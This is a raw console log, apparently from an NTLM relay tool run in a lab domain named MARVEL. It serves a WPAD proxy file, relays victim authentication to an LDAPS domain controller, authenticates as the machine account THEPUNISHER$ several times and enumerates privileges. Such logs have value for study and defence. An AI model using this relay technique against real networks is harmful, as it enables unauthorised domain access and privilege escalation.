 [*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://192.168.86.30 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://192.168.86.30 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::192:168:86:44%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.86.30 as MARVEL\THEPUNISHER$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.86.34, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.86.34
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[-] Authenticating against ldaps://192.168.86.30 as \ FAILED
[-] Authenticating against ldaps://192.168.86.30 as \ FAILED
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Received connection from fe80::158:1%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt